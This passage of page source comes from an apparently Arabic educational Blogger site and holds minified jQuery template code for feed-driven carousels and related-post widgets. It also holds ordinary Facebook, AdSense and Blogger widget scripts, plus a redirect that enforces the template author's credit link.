p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li><div class="videos-item"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="videos-overlay"/></a><div class="recent-content"><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div><div class="clear"/></div></li>'}h+='</ul>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('videos');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bl+"?alt=json-in-script&max-results="+CAROUSEL_NUM,type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="main-carousel">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}h+='<li class="carousel-item"><div class="carousel-thumb"><a class="box-image" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="carousel-overlay"/></a></div><div class="carousel-content"><div class="carousel-tag"><a href="/search/label/'+s+'">'+s+'</a></div><h3 class="recent-title"><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div>';$(".recent-boxes .HTML .widget-content").each(function(){var base=$(this).parent().attr("id");if(base==sora){$(this).html(h);$(this).parent().addClass('carousel');$(this).prev("h2").html('<a href="/search/label/'+bl+'">'+bt+'</a>');$(this).prev("h2").wrap('<div class="box-title"></div>');$(".main-carousel").owlCarousel({items:3,margin:5,smartSpeed:550,nav:true,navText:["",""],loop:true,autoplay:true,autoplaySpeed:800,dots:false,responsive:{0:{items:1,nav:true},601:{items:2,nav:true},701:{items:3,nav:true}}});$(this).find('.box-image').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});$("#related-ready").each(function(){var b=$(this).text();$.ajax({url:"/feeds/posts/default/-/"+b+"?alt=json-in-script&max-results=3",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div class="related-posts">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url.replace('/default.jpg','/mqdefault.jpg');var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src').replace('s72-c','s1600');var k=q}else{var k=NO_IMAGE}h+='<li class="related-item"><a class="related-tag" href="/search/label/'+s+'">'+s+'</a><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="related-overlay"/></a></div><div class="related-content"><h3><a href="'+u+'">'+g+'</a></h3><span class="recent-date">'+r+'</span></div></li>'}h+='</div><div class="clear"/>';$("#related-ready").html(h);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})});$('.featured .HTML .widget-content').each(function(){var bt=$(this).find("span").attr("data-label"),b1="random",b2="recent",b3="label",box=$(this).find("span").attr("id");if(box.match(b1)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(t){t=t.feed.entry.length-5,t=Math.floor(Math.random()*(t-0+1))+0,0==t&&(t=Math.floor(Math.random()*(t-0+1))+1),t==0&&(t==1),$.ajax({url:"/feeds/posts/default?alt=json-in-script&start-index="+t+"&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("random")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b2)){$.ajax({url:"/feeds/posts/default?alt=json-in-script",type:'get',dataType:"jsonp",success:function(a){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("recent")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}})}else if(box.match(b3)){$.ajax({url:"/feeds/posts/default/-/"+bt+"?alt=json-in-script&max-results=5",type:'get',dataType:"jsonp",success:function(e){var u="";var h='<div cass="feat-wrap">';for(var i=0;i<e.feed.entry.length;i++){for(var j=0;j<e.feed.entry[i].link.length;j++){if(e.feed.entry[i].link[j].rel=="alternate"){u=e.feed.entry[i].link[j].href;break}}var g=e.feed.entry[i].title.$t;var s=e.feed.entry[i].category[0].term;var y=e.feed.entry[i].author[0].name.$t;var d=e.feed.entry[i].published.$t,v=d.substring(0,4),w=d.substring(5,7),f=d.substring(8,10),r=MONTH_FORMAT[parseInt(w,10)]+' '+f+', '+v;var c=e.feed.entry[i].content.$t;var $c=$('<div>').html(c);if(c.indexOf("//www.youtube.com/embed/")>-1){var p=e.feed.entry[i].media$thumbnail.url;var k=p}else if(c.indexOf("<img")>-1){var q=$c.find('img:first').attr('src');var k=q}else{var k=NO_IMAGE}if(i==0){h+='<div class="feat-align feat-column1"><div class="hot-item item1"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}else if(i==1){h+='<div class="feat-align feat-column2"><div class="hot-item item2"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else if(i==2){h+='<div class="hot-item item3"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div></div>'}else if(i==3){h+='<div class="feat-align feat-column4"><div class="hot-item item4"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div>'}else{h+='<div class="hot-item item5"><div class="featured-inner"><a href="/search/label/'+s+'" class="post-tag">'+s+'</a><a class="rcp-thumb" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"><span class="featured-overlay"/></a><div class="post-panel"><h3 class="rcp-title"><a href="'+u+'">'+g+'</a></h3><div class="featured-meta"><span class="featured-date">'+r+'</span></div></div></div></div></div>'}}h+='<div class="clear"/></div>';$('.featured .HTML .widget-content').each(function(){if($(this).find("span").attr("id").match("label")){$(this).html(h);$(this).find('.rcp-thumb').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/hqdefault.jpg')}).attr('style',function(i,src){return src.replace('s72-c','s1600')})})}})}})}});window.onload=function(){var e=document.getElementById("mycontent");if(e==null){window.location.href="https://rakrabah.blogspot.com/"}e.setAttribute("href","https://rakrabah.blogspot.com/");e.setAttribute("ref","dofollow");e.setAttribute("title","Free Blogger Templates");e.innerHTML="مداد الجليد"}

//]]>
</script>
<script type='text/javascript'>
      /*<![CDATA[*/var postperpage=6;var numshowpage=6;var upPageWord="&#171; السابق ";var downPageWord="التالي &#187;";var urlactivepage=location.href;var home_page="/";/*]]>*/</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ar_AR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function downloadJSAtOnload(){var e=document.createElement("script");e.src="https://cdn.jsdelivr.net/gh/imintweb/Js/adsensegurd.js",document.body.appendChild(e)}window.addEventListener?window.addEventListener("load",downloadJSAtOnload,!1):window.attachEvent?window.attachEvent("onload",downloadJSAtOnload):window.onload=downloadJSAtOnload;
//]]>
      <script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6615890163857832'></script>

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Pg-YVJOYVUPNiApLzzmDvlJMw9g:1768982437358';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d291373366904407407','//www.rakrabah.com/2019/02/blog-post_83.html','291373366904407407');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '291373366904407407', 'title': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d', 'url': 'https://www.rakrabah.com/2019/02/blog-post_83.html', 'canonicalUrl': 'https://www.rakrabah.com/2019/02/blog-post_83.html', 'homepageUrl': 'https://www.rakrabah.com/', 'searchUrl': 'https://www.rakrabah.com/search', 'canonicalHomepageUrl': 'https://www.rakrabah.com/', 'blogspotFaviconUrl': 'https://www.rakrabah.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - RSS\x22 href\x3d\x22https://www.rakrabah.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/291373366904407407/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d - Atom\x22 href\x3d\x22https://www.rakrabah.com/feeds/2928170280779814625/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6615890163857832', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '2928170280779814625', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/s72-w320-c-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png', 'pageName': '\u0647\u0644 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0631\u0647\u0648\u0646 \u0628\u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629 \u061f  \u0645\u0642\u0627\u0644\u0629 \u062c\u062f\u0644\u064a\u0629                            ', 'pageTitle': '\u0645\u0648\u0642\u0639 \u0631\u0627\u0643 \u0631\u0627\u0628\u062d: \u0647\u0644 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0631\u0647\u0648\u0646 \u0628\u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629 \u061f  \u0645\u0642\u0627\u0644\u0629 \u062c\u062f\u0644\u064a\u0629                            ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0647\u0644 \u062a\u062d\u0642\u064a\u0642 \u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0645\u0631\u0647\u0648\u0646 \u0628\u0627\u062d\u062a\u0631\u0627\u0645 \u0627\u0644\u0645\u0628\u0627\u062f\u0631\u0627\u062a \u0627\u0644\u0641\u0631\u062f\u064a\u0629 \u061f  \u0645\u0642\u0627\u0644\u0629 \u062c\u062f\u0644\u064a\u0629                            ', 'description': '\u0645\u0646\u0635\u0629 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629 \u062c\u0632\u0627\u0626\u0631\u064a\u0629 \u062a\u0639\u0644\u064a\u0645\u064a \u0647\u062f\u0641\u0647 \u0645\u0633\u0627\u0639\u062f\u0629 \u062a\u0644\u0627\u0645\u064a\u0630 \u0648 \u0637\u0644\u0627\u0628  \u0648\u0641\u0642 \u0627\u0644\u0645\u0646\u0647\u0627\u062c \u0627\u0644\u062f\u0631\u0627\u0633\u064a .', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6QE97p_1q2H7TJJAAs3C5DOSrV3uArebZZFucVgetx33JcVi84tXs2OKqo8X15lLvghOxhBso6E9mR9IDSfn_Vs5UN-cCvton67_HQ1GiHpmwtjqFdvO-6WQzTiXYEvT0hxnewTAg5BPV/w320-h171/%25D9%2587%25D9%2584+%25D8%25AA%25D8%25AD%25D9%2582%25D9%258A%25D9%2582+%25D8%25A7%25D9%2584%25D8%25AA%25D9%2586%25D9%2585%25D9%258A%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25A7%25D9%2582%25D8%25AA%25D8%25B5%25D8%25A7%25D8%25AF%25D9%258A%25D8%25A9+%25D9%2585%25D8%25B1%25D9%2587%25D9%2588%25D9%2586+%25D8%25A8%25D8%25A7%25D8%25AD%25D8%25AA%25D8%25B1%25D8%25A7%25D9%2585+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25B1%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2581%25D8%25B1%25D8%25AF%25D9%258A%25D8%25A9.png', 'url': 'https://www.rakrabah.com/2019/02/blog-post_83.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2928170280779814625}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
